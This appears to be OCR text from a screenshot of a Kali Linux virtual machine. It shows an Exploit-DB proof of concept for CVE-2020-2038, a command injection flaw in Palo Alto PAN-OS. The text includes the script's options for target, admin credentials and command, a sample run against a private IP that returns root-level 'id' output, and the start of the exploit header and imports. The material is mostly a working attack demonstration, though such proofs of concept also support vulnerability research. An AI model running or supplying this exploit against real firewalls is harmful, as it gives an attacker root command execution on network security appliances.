 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:37
Panorama PAN-OS 10.0 - Remote Co
https://www.exploit-db.com/exploits/51005
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/Downloads
File Actions Edit View Help
arguments:
-h show this help message and exit
-t target URL (ex: http://vulnerable.host/)
-u target administrator user
-p pasword of the defined user account
-c command you want to execute on the target
┌──(kali㉿kali)-[~/Downloads]
└─$ python 51005.py -t https://192.168.1.10/ -u admin -p ploqawGH! -c id
###########################################################################
# Proof of Concept for CVE-2020-2038 #
# Vulnerability discovered by Mikhail Klyuchnikov and Nikita Abramov of #
# Positive Technologies #
# https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/ #
# #
# Exploit by: Juampa Rodríguez (@UnD3sc0n0c1d0) #
###########################################################################
uid=0(root) gid=0(root) groups=0(root)
┌──(kali㉿kali)-[~/Downloads]
└─$
# Exploit Title: PAN-OS 10.0 - Remote Code
# Date: 2022-08-13
# Exploit Author: UnD3sc0n0c1d0
# Software Link: https://security.paloalto
# Category: Web Application
# Version: <10.0.1, <9.1.4 and <9.0.10
# Tested on: PAN-OS 10.0 - Parrot OS
# CVE : CVE-2020-2038
#
# Description:
# An OS Command Injection vulnerability in
# administrators to execute arbitrary OS
# More info: https://swarm.ptsecurity.com/
# Credits: Mikhail Klyuchnikov and Nikita
#!/usr/bin/env python3
import requests
import urllib3
import sys
import getopt